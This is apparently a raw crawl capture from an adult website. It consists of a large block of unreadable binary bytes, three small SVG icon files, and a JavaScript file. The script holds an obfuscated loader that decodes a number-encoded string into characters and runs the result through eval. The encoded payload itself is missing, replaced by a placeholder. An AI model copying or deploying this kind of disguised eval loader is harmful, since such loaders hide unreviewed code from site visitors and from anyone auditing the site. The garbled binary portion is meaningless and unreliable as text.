���9|��K��Sd��A�!o%+u�P��ǽ�) %�-!�A�np6�ᨕ+I(2l��J|�S���1�]��f�9R�U`zo��H�X#�����4*�%��Sါ(���@=��lc5���-���2`G�8|:8��Y�%���s�]��hJuWYH�s�[�=JX�k���h��d%�'*�d���j"9���O��4/%��0= $��0\!'t�V����m늲�
��(� <�u#0�q�P��pA�z�=Ur���=FH\*�����V�W2�U<��*[.,�M��A=팴�9�����k�֛Wd��8R5=1���}Yq<�'�p�R�e9�A����Y�D�_���8�k�tjw5�6��J��4�-�|�W[{P�l��4+t��!w��<
 ��2S�8氱�%s��� ��f���-!��2�Cu-[[��{�6���zpy*�h>���Y�
���ƧU*+��������M�(,���.*�gtʙ)d7��)�[\��>*�i֦�k4��Ř��@X�c{E�5��^w]�������ѳ����E�i�;$�*H$�w���{"(_0-iVN(K�' �P����Fއ +[l�����4b�3"� ��ɢ�\�T@�ǐ��D���� ���ϲ�nek������T���k�Ql���;��!�% �9B� �zI8^rl
�/��죣T\�%�1OB�O��W�V<g�)�����?!��W����Т��!��'?utrtV��T�'���"���|�!
�'r	�YW{�%��Z����o�-��F�Yi�ꑣ�]ۛtǴо{lN%q��i�r���Dj�J��I^]̥h��_�B�Od�Z���ԕ�c�'�*�(pʵE��0W[�2 ��<��n�#��y�M��*X�@��VT5��3IN���n2c��� @zm�ʢӦ&Vd�Dx��훷
Iܡ^u�A#�8���_7�H/�߹V����a�2Gv��R_�'�u)z_�5�Q�����vT�.��vV�$��M��%��[Ej���r?�߃��E��Qa��� U��o_��o��VbkM7�7�An����eg�z.6��u����PX7�����S�c}����G�_@		�`Q����N�%S/ǐ��1�$��l�E;�w@��G��bl�m5+PW ���#|�Ӣ�|A��&��%D������1c�!'찱�G��?�奓���B��\,��E�A�t�b?<Nj"h�5O�%'!�홢�i�U{�	��Vm���`}KŸ�
h��A8��GM%Tf�����WT��P�GQH� ����0okw�W5�:����A�=�W�;7�^�W��T�O/��:V��#섥JHR���I�78��:v����� �5�".�v������cQjULÔ����&@`gR�s8ݺ��-ꡁR������<aOK�A{ei6�qG�4h�86�m��IV���˚8�f�G1��#�ə(O��+��4�Ԫ̸�8P������ң�Bu�m�	7�8X�,n��"�Pߋ���x-Ԫ
b%ף��j0��{?�BO��d~8���ڼ/� ����QJ�=�I�;a#�!�_?�]���uV�@��T��-�����m�����4�H@6�8^Q�Ҋ�Rm�����p��%��Ԇ�R̫c���� _Kҳ��$�V�&E��b׺E��;*�m��(���h(؋ll(Tdw
�T�Yn��U��+�9�<�lx'*��Ԉ囪Eͽq语�y34�}�;���>�G'��I�f����o
�oRkjar�����i�ے�P9�~Q~�}�s=�Mi sVY��(�4�����Ee8���Rݤ:�b��C@�eߔ�x�6����{�3��Ⱦ �1չ��=�\W�v�N��U��|��Pp$��P}�l�T��-a��>�X�Ĳ7�������e�)��ݯ�j�+)j��bL�]�Dhs8�nʗ���Д�{l`l�.qS�B�c��~;����_�}���G���X�!�� �����h�*!� z� $��xqoQ���]?�:���Kը�u�)��U�h���}G�����lUQ>�M�-�y"���%̫f�7����u�%c(�3ui~�,HaD�Zq��
�R�q������ �-eGgP�����*���1T���hm��>��u�Ԩsp�O��%�,F�x�-$E�+RBŎ%��@�%z(�H�#-R$2��Jv��˩��?[���UdqFhA
�3�Po�4��R����c�uT��#ԕ�� �#�����r5S�N��mI��5	.%�BI��m͇lf��-9'p�����܊���9�P���3�h%J�J�b�c��6S���6*�A;��L�+��>7�&�*f���թ��0ڟb+���(����m{zcO�M �bPV�{`�me?����cK�yŧ�=hr��JSe���vV�۽��f8e��m���f9�̉�ϗU��s��
z*��+�LZɽ��{��3r�´�����8՘����	���	��j����Y��ע����Eʸ)�,��7����	��]�%���pw8��A����UӋtƫ�~g�<�Q.�5���B�����I���?��B�i��ޠ�E��䈹�X?jٍ��hm&� �X ��� ���ega��cwA��<� Ot�W����F-�k�i�,"�7b��Sn��Ⱦ'�/v�h��X�LLt%Kh�G/|X���ҕ�v��1+E��}�Y�(��U��"�F,Jv���*��V̉�Ē�K�?� ����zv�A�p׻�hm;����m5�^l�eo���OJ��RZT�~�l��V�6k���"���l�i���|Y�����|͒$4<FߡI��I$tIZ�F��H8��B��{��$z�{>ڗZX������
+ʜA@֝ ���TZ��	�G�+�Y� w�@z�F�0��^��Y,�S�U�6�p�X��%@u�eҌ�Sk,d)�o�T���c�(��n���z�v�&C��
J��kg����?�8��ϋ�Ɯύ{��V��ņ�Ѿv�iκ}�t7)5�q�C��Z	P�����@b}9�YR�(~�Rk�g����\
&//4wRGN^��?,�����/�z�5B�G��i1��#��S ٗ�gC�j&r�0e�Iz�9T�D>��p�fԁ�KqV��;Qt����#>�(�顣l/"��6�Z)����.0�%]�,Sc����WdV�Ou=F3|�o`	���QV\ VB��������*��8ɮ��%&@Z���m�8�\+�ͅ����p�]p$&���)�캰�,P�d�,�������-M(QFc�J��w��c-\V���ʯkf��Y��>�LE*���R��-)�*^A�v��� d�ZZ���k��aoÈ!9�?�5�,I���<���l�Q()�fd!CwW^Sm�wOCؒo~�W�w����qU��rV��dŤ��j
�U;����!d<���H�'���7�$�d�I�y�=|�V^>(�G.��,��ZF��i9N��X�f9����4ր�q���e���P���#|�iͯ�;�
WC����� ��K�
wҭN���S����?*�#����J���9��.R5,ʉ�BM�@;�� %}3�nȪ.bL�T����8E��#o�	ƾkFU�,Ϙ]tC��yD�l��8�8s�c����p���9�f����~� �9]�P��eK��qD���� ,n=������A?�Z�$��$���X4)�&䩃nQ��S��5�Ԧ�ʖ��r�!@�lX�
�.�#6ZH��=�ڪ��i*K��-{��Ómb��~��N�E���m�"��X��{��������7@�3v��x}l��ů�kD6��4����<�3K�u�Ⱦ�Ii@6��}���ͤ�j_!�4X��B�H�jd1H���I��U���9�9KJ���4�N~s���K�8Sb��N��6���$��p5������A���A�n~J������t��Z��[�����5=�YN3�x������j�O�"�G���Y��Bi����P5֨�S>�-�r�V��'��C�c$m�.��u�r�L��5�T�շ9	(����}��L��Y���"���Gt�|��O�[k
�su8i�Q��1�diG�R=^'��R��`����kxIQ�0;�q���*�	`������;����k~\d�ϙw���=/������M�~T9���~�.С���o1��if��Z�,� ��Ÿe-@���Ly?Q��@:��SV;b�TЍ�/��Ģ,��L��B�M��$8��#���!�FA]�R���p�d�
j�Cm�JT7#�*���C!k�{��R'�_3]}1����iZ*��fG�R�z�JH
�M񌯣tM6[J:�JAP�6�!�̸sR��w(p��ǴF9Z"ƺ �j�:�°ż�a�뎑���Et�Z�b������l��5QTؑg6jG�vR];�)� ��/�/d�64�Q0����-��D�:H�j�����X�g�� $u�����G&3�nc�y�CM��-�b����H�V؝Ł��S���P2�I4�)��8��b�6N�8�b}M0[� �[]�c?,ӌ�L��o��:g�I�K@2.BE�7$b�	[p���}�����G����̰�_���h�u[�h��t�{ƿI� 0O�~#�U�O�{=[7H�����w���q۠ArB|� !>�+�4ݦ��{���>�o&����5��M��ǂ9�A��[�eL�{�QR�f�w����,)M�1��Ú���[![m�ÓnUr�Ud��U&f�2m>!�.��o��|J�J�$��+.:�#� ����y��*YL��G+��ʄhf.x������|J�5��UF�V����co����Q�[ԼѬ����[�ΧP�H펍������c����UY%l�Gs��tI��WR�:��Pm�9���(w4e�iu�*�M�m�1�aq�A�ʐ��6�)P�:���P��V�ak�N�U:y�&J@>PUe$z$� ����E�
l5��m�Oj+m,%3JQ�O)���ӝ�ς&�Q���9M�u��/3aL)>us�_��폲6*ќɖ�̳�y�F���� XSd�|�K͝��� �I���l�G+\l��4��[��nx�˺ͧT��A��|D�!g�ں)
�RT
O��#66)�1��l�6P�������o���*1�֞`��i� �o��(Y�`'�rؿ�B�D���:�����/��C�����2v���R��BM9�e�J����H��2�	�2�j�WPXJ�~���i��P�9�U�Y��M-�j�V��a�-}��-ޟX%hB����B��6�ۭ��{_{\Yhi�� sU㚌�i�ͧ��Ҁd���I;)>��M>����pw�w-5To�K���w栬�F]�"�P�=?3U����-ג�d�������{ -�Ƃ��W��D�4��=O�OL�;���^)�� �=.�g-C���y��>A.�2�#w�i7 �[�_Q�⎜J��aV��e���( ��B�y?U?e��@p6.J�c(�$n<(܏�p8�F���,�oN�:[���f��2
�0ɸ'��O��Oa��&�[&Ѷ����� 5�� P�Xi�x�b�����-ϩ��K�jW�i�ـ�B֥��ߏ|P�Av�|J��6=�ch�Y����x^c��~����^Gf��Exƈ���؂l?<J����iNq�����y�{���� /YY�N(�/�9v���b��eg�gdF���l$6��%#��C��V"O�~�=���nG��>U����U�@�`콖��&Jn��'� ����Ɓ��]r4�l�abOLB㺐��*ψ�9��/ԜY�>uVin,�j�:D�

�@8��օP5�Mr�3D�s9�p˗�%-kzk�i�'�.,����pi�ڍ.n_��4�KB������)�p���p�to�q4���Q����;Caۏ0l����f���q
������E>|+8ŕ�Z�+M�\�G̒����+�u�P�~��4�8�=b�9��~����ࠧ�}EC��m�zy�|V�h��B�SYu�ѺF��qo�R�J�k��)Xp��qb�U1��~cAPI{�C|J�,�|7O0�c�_���|NوU�L:'Z~k �n�~�8��*Υ)h�ͯd9r{���=܅��m8�
]����X��s�>���2M� W��V�O��T5�OԠ������;X� �%D\�M�m���1��Ap�(�� +m'{�L{:ߏo��?����H?��Z��%���r�<�~+!*7�K�$r��������KEKMN"�_u熲z�L�k����J5�E�[y��RV̦W�S��7A#���-q��-K-��}Q7G@8p��Z��\������Д]1��A�Ga���Xe&�{���C��A+����ۑ���ܩ���{V3;��1x�u(��$�Yʁ���Iǥi�i����z���Kȵ}R�X�52�`A�}�zԎ�#)�ގS�V�6�ѓ�q�, $��{���
y�s����|�����8/�^�S�r��7�X�ER���{�����x�Em̓��	B�?�f�;&=�Py]���RB,wI#}���wS����<����8cO�z�x�͕��md��(�)�[P���� �7�&@��X��ʐ��թ�����k)�p���)�r�ȫ̥l��Pvs�#�r+)�{+(ِW���uA��"��T�A��� �b�<M��֖�
 2��l�)A6!'a� \Eً�L�M5W�HX	"ݎ�У�s��/�+�.�$��+m�0����H��>�G"�V�=q;Z9�K�$�>P�9�I���+��G�֧6"�r�H�G��!;\�m���nS��d��+���d���~���3ԓj�xW��#Inʳ�P�^�b�$ҞZ
V����b� �؂��6ܦ=��%���:N������S�Kb��د��V��
�;=�N��h�\��o��ϚЬ��p��:f\�/��A
)��"���
W+n�ÛfM�Ο�9��>������'(��$���Rv�
��R�g�������CR.�(���֫CB vPS�{�z�� m7MY�Ri�#)�.��lS��cۺ�OF�9E�tgT�U��~��Ԏ'����p
��Y�"� �K,��M�U��g�X��l�ڋ���YO]�5���qƧ��*�/��>��c�Uu�_����&����H�x�c�⮢?gu�6\�)�� �;��u4w^�tH����-�%j|*�I��@~�q'M0N,�����ݶ�{~B���ќ���?.Oˉ�LZ����*���W�Ů��s�����>�Rꔆ9ZH����EF5gD�:y���˧��L�����G��?h�.=6�5ϩ�=�<זjzL4�&6����dJ�nz7��&+,�|���kX�	ԫ[Oek�F��T8v���*�eM7��"�E-M��R�܏���b�+'{�~V����6�YH�M,�C�Q�)	��6��*���h�B^�_.�Rip�vS���^Y2N���7R����DD��Z��˲q$pv�*����[*�^x)J %;��Oo�E�'=��ג�#"��r�Zd٣��Aߑ;��Ŏ�7S2��`3��� [�6��[d!\�������~T۩'�b@�ܦ��u����_����%�_E"
����*}i������`MF�bю#���䴴~�UN8�w ������������f���-��q��O�BO���������F��dC�.w���;���<����	-
��Q�� �+���H�N"Èy�ɞ���ʲ�zV��Z�"K�E�'n�R7`�T��(�o��D��ڪ�u�]C�ʰ>Sa���IPņk�:?����{:	�%c�u�_���}�H����ғ{�ꍫo���-ǬR;{���/���uŝ�6Q6���NZaI�:%��-'���-� (`�=m�$?�Q���>(��� Ed����PY�T�|��-%��ii6%&�P@#q�2GL|'#�Q�i��nЭ3���6z��D�[m Ȋ냙]��N�W�c�3��-+�������Peۇs
��e�Q��1�@�������A�C���a[ly�[�7�x�; �X��/$���a}��;ݏD�v����i�W}I�m��_X[h�f����Q��_���\!��Ⅾ˞l?��9�8Z�L��w���8�Uܬb'O*Fi�'P���M%�o^j��>�T?�<-�0��.v�*�$��_�p�ĩ�����~�A$q�����S��Fѽ�_څ��FN�P�W��jQ���R�z!]���0sS��z�mgu����WK��qq7��d����1yY�<�o��UƩ�������t�M�5�#���F�������~���M�����:�Ozk�8�Ť�ٸ�������Uډ��aיE(��U?�T��r
�e=5������~��77��~���	�%s����GX8�/M���*��u.��X�c�+��`��(E�`�EW�^Zu��G��k�-���"k����<�Ɔ�Ju;3��3��B���Ȱ��Ź�/�#Ī	X{I��Vv���2R?W͈|��q;��[ɡ���Q�M-@�j��\��%�ʒ|��#��MC�Jt�J�Ol�#���u�S8��'[��.|�e`�fДܭ]�����g�0>G�ʓ�+A�P�3nk`;P�M!{�8����=GQua�����Fљ��K(��� χS�S�"�N�e��9y����n�9��E�R|�1Ħ�V��)��YD�_ʇRT�6�Y�R<���W T$]	)n䞧�
�g:�9"\O�xja~p�� TEu�2w�z�,�����[�I�b�� �K�X�\��U��1s�����X��S�2�� �I8���n�G���x�F��?[k1ҴF�H�0,̺��RA�,��H>��>�ZY�d$w��
:&I���=F>��7�n���e�D��A�� �.qm*�-e�v��hg�����I��`ᮖB�gbG�d��޶��U�{������b�S����Gk8/Y�k�lSa��	��1�I�3�Nr��N"e�3���%M�� 3��d�ܫ̒�1��:�V℟>�)C�EM�}~�#�al���`l6tɜa�$��IO�©G?��đ��_�u���-}G�=T�P���SݕY�|�R�J�� ��� QV���xV�}P
����.�|���k5g:f,����F�Ou$����-�����U55-(d.�A�C^����/����a�N��n�QFR��ky��)KeiKj�[{�F�V($�]��Zf�]�S���+CH��������%��-׃�<�Z��$���.��I�������1��x)�H2��B#DH�#����;[�\\�`-T�Ss���B!�Se;+1G�"�����.S�����V[!s�:Y;��F��a	HP*� \I���i�W�h�Q�P̜�j�sbF�����_�̧`͔ۗ�:�ICe"��`�ck`��Pd}�k����%�K��Tona��,.�*AP�����뼌����:m�JcF���Iq%0�Y����Z�8�SI;��g,ʁ�Jh8�N��W�%��|e�������٧u��B�	��.�ܦ�n%/�	�����,�-{\]&Rj�m��R�lz�ʖs�IR�HBV�h;{��6�2��G����M�w��p���Ft���)�/��a�m�'8�%�jO#��v>�wQ��������I���/Sx�u��ᶕ$�nq�	�*YBo�GN؅�$���i�Q����J	%#|�j#�\&�ZM�L����|6�R�4N)R��@��vOa7L��9�V�7�8V�%�#4���'���F�2Gd�4�K��Bp�#�i��C��m����Ă�*�2\
v:IP8m��s�Cn[��c�3���>��ٲ'�C�u����{��N-=��D�8�l������i֖�UG e4�K����QP�T�v6H㪫j�@�^]�n������o� �V�.D��}���6[XRv���q�X�͑���˵U4��R�)t��&fdP�Z#z�Pi��e\+��1`�
 KE����a�!(H���j�@_����E��b�қe ��G��Zf��T���)�%$���A�ŷ�xM�����q�W��

--- FILE ---
content_type: image/svg+xml
request_url: https://amateurincest.org/img/arrow_dn.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="7px" height="6px"
	 viewBox="0 0 7 6" enable-background="new 0 0 7 6" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="6.002" width="6.994" bottomLeftOrigin="true" x="-0.001" y="-6.001"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="play">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#474747" d="M6.599-0.001H0.384c-0.318,0-0.473,0.322-0.333,0.567
			c0.191,0.335,2.937,4.96,3.108,5.243c0.154,0.254,0.52,0.258,0.673,0c0.234-0.393,2.966-5.001,3.101-5.231
			C7.103,0.29,6.888-0.001,6.599-0.001z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://amateurincest.org/img/arrow_right.svg
body_size: 314
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="21px" height="21px"
	 viewBox="0 0 21 21" enable-background="new 0 0 21 21" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="21" width="21" bottomLeftOrigin="true" x="0" y="-21"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Shape_33">
	<g>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="10.491,0 8.842,1.65 16.531,9.333 0,9.333 0,11.667 
			16.531,11.667 8.842,19.349 10.491,21 21,10.5 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://amateurincest.org/img/video.svg
body_size: 398
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="15px"
	 viewBox="0 0 22 15" enable-background="new 0 0 22 15" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="15" width="22" bottomLeftOrigin="true" x="0" y="-15"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Shape_46">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#3C3C3C" d="M16.5,6.307V3.75c0-0.294-0.248-0.536-0.55-0.536h-2.844L9.805,0
			H2.2v2.143h6.694l1.1,1.071H0.55C0.248,3.214,0,3.455,0,3.75v10.714C0,14.759,0.248,15,0.55,15h15.4
			c0.302,0,0.55-0.241,0.55-0.536v-2.557L22,15V3.214L16.5,6.307z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://amateurincest.org/js/3Vlk7A2O3wgg4aygsSFUuJ.js
body_size: 23235
content:
function pytbghaq(vfwjhwv){var davzgs='Z';var ralum='A';var mxio=[];var qxhha=new RegExp('['+ralum+'-'+davzgs+']');var xkzg=vfwjhwv.split(qxhha);for(var i=0;i<xkzg.length;i++){mxio.push(String.fromCharCode(parseInt(xkzg[i],24)/(71)));}eval(mxio.splice(1,mxio.length).join(''));}pytbghaq('[base64]'); 
     